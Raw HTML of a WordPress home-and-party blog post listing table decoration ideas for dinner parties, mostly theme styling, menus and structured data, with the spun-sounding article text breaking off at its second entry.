#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "24 Best Ideas Table Decoration Ideas for Dinner Party",
    "description": "24 Best Ideas Table Decoration Ideas for Dinner Party .We have actually assembled a collection of supper&hellip;",
    "datePublished": "2024-02-09",
    "datemodified": "2024-02-09",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/table-decoration-ideas-for-dinner-party\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Table Decoration Ideas for Dinner Party Best Of Tablescapes and Dinner Party Decorating Ideas-521469.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/party-ideas\/",
                "name": "Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/party-ideas\/dinner-party\/",
                "name": "Dinner Party"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/table-decoration-ideas-for-dinner-party\/",
                "name": "24 Best Ideas Table Decoration Ideas for Dinner Party"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-247011 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/party-ideas/">Party Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/party-ideas/dinner-party/">Dinner Party</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>24 Best Ideas Table Decoration Ideas for Dinner Party</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-247011" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/party-ideas/dinner-party/"  rel="category tag">Dinner Party</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">24 Best Ideas Table Decoration Ideas for Dinner Party</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-02-09T19:04:16+00:00">February 9, 2024</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2024-02-09T19:04:16+00:00">February 9, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Table%20Decoration%20Ideas%20for%20Dinner%20Party%20Best%20Of%20Tablescapes%20and%20Dinner%20Party%20Decorating%20Ideas-521469.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Table Decoration Ideas for Dinner Party Best Of Tablescapes and Dinner Party Decorating Ideas" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Table%20Decoration%20Ideas%20for%20Dinner%20Party%20Best%20Of%20Tablescapes%20and%20Dinner%20Party%20Decorating%20Ideas-521469.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Tablescapes_and_Dinner_Party_Decorating_Ideas">1. Tablescapes and Dinner Party Decorating Ideas</a></li><li><a href="#2_Fall_Dinner_Party_Menu_The_Best_Fall_Dinner_Ideas_for">2. Fall Dinner Party Menu The Best Fall Dinner Ideas for</a></li><li><a href="#3_Dining_Table_With_Food_Home_Decorating_Ideas">3. Dining Table With Food Home Decorating Ideas</a></li><li><a href="#4_Dinner_Party_Decorations">4. Dinner Party Decorations</a></li><li><a href="#5_Tips_to_Decorate_a_Dinner_Party_Table">5. Tips to Decorate a Dinner Party Table</a></li><li><a href="#6_Tablescape_for_Thai_dinner_party">6. Tablescape for Thai dinner party</a></li><li><a href="#7_Ohio_Thoughts_Italian_Dinner_Party">7. Ohio Thoughts Italian Dinner Party</a></li><li><a href="#8_Dinner_Party">8. Dinner Party</a></li><li><a href="#9_Fall_Table_Decor_Ideas">9. Fall Table Decor Ideas</a></li><li><a href="#10_A_Special_Valentines_Celebration_Girlfriends_Edition">10. A Special Valentine’s Celebration Girlfriends Edition</a></li><li><a href="#11_Dinner_party_themed_decorating_ideas">11. Dinner party themed decorating ideas</a></li><li><a href="#12_7_Steps_to_Mastering_the_Casual_Fall_Dinner_Party">12. 7 Steps to Mastering the Casual Fall Dinner Party</a></li><li><a href="#13_Various_Christmas_Dinner_Table_Decoration_Ideas_Dinner">13. Various Christmas Dinner Table Decoration Ideas Dinner</a></li><li><a href="#14_Thanksgiving_dinner_table_setting_ideas_christmas_dinner">14. Thanksgiving dinner table setting ideas christmas dinner</a></li><li><a href="#15_Ways_To_Decorate_Your_Dinner_Table_For_Maximum_Advantage">15. Ways To Decorate Your Dinner Table For Maximum Advantage</a></li><li><a href="#16_How_to_Throw_a_Great_Thanksgiving_Dinner_Party_for_Your">16. How to Throw a Great Thanksgiving Dinner Party for Your</a></li><li><a href="#17_Elegant_Outside_Table_Decor_Idea_Dinner_Party">17. Elegant Outside Table Decor Idea Dinner Party</a></li><li><a href="#18_chocolate_brown_tablecloth_white_florals_perfectly">18. chocolate brown tablecloth white florals perfectly</a></li><li><a href="#19_The_Cuban_In_My_Coffee_Chic_Halloween_Dinner_Party_Decor">19. The Cuban In My Coffee Chic Halloween Dinner Party Decor</a></li><li><a href="#20_Gold_Black_and_White_My_30th_Birthday_Dinner_Party">20. Gold Black and White My 30th Birthday Dinner Party</a></li><li><a href="#21_Elegant_dinner_party_table_setting_TheEnVISIONFirm">21. Elegant dinner party table setting TheEnVISIONFirm</a></li><li><a href="#22_Greek_Inspired_Dinner_Party_Part_1">22. Greek Inspired Dinner Party Part 1</a></li><li><a href="#23_Rehearsal_Dinner_Advice_What_You_Need_To_Know_About_quotThat">23. Rehearsal Dinner Advice What You Need To Know About &quot;That</a></li><li><a href="#24_Kara_s_Party_Ideas_Elegant_White_Outdoor_Dinner_Party">24. Kara s Party Ideas Elegant White Outdoor Dinner Party</a></li></ul></div>
<br />
<b>24 Best Ideas Table Decoration Ideas for Dinner Party<br />
</b>.We have actually assembled a collection of supper party ideas, dishes, menu ideas, and prep work tips. Search our collection of impressive appetisers, main dishes, side dish recipes, along with treats that finish the meal with wow element. Also get advice on what glass of wines to put, classic cocktail recipes to offer, and also how to develop a signature beverage.</p>
<p>&nbsp;</p>
<h2><span id="1_Tablescapes_and_Dinner_Party_Decorating_Ideas">1. Tablescapes and Dinner Party Decorating Ideas</span></h2>
<p><img title="Tablescapes Dinner Party Decorating Ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-best-of-tablescapes-and-dinner-party-decorating-ideas-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-best-of-tablescapes-and-dinner-party-decorating-ideas-of-table-decoration-ideas-for-dinner-party.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Tablescapes and Dinner Party Decorating Ideas</b>. Source Image: <a href="https://media1.popsugar-assets.com/files/thumbor/QIEHkIaTubXeSBVScr2qukzlJdM/fit-in/1024x1024/filters:format_auto-!!-:strip_icc-!!-/2011/06/25/2/192/1922794/7157d410ddd2a639_Screen_shot_2011-06-21_at_4.59.40_PM/i/Tablescapes-Dinner-Party-Decorating-Ideas.png" target="_blank" rel="noopener noreferrer">www.popsugar.com</a>. Visit this site for details: <a href="http://www.popsugar.com/home/Tablescapes-Dinner-Party-Decorating-Ideas-17962523" target="_blank" rel="noopener noreferrer">www.popsugar.com</a>. .</p>
<p>Dinner Party Ideas We have actually placed with each other a collection of dinner party ideas, recipes, menu ideas, and also preparation pointers. Browse our collection of outstanding appetisers, main recipes, side meal recipes, as well as desserts that end the dish with wow variable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Fall_Dinner_Party_Menu_The_Best_Fall_Dinner_Ideas_for">2. Fall Dinner Party Menu The Best Fall Dinner Ideas for</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-best-of-fall-dinner-party-menu-the-best-fall-dinner-ideas-for-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-best-of-fall-dinner-party-menu-the-best-fall-dinner-ideas-for-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
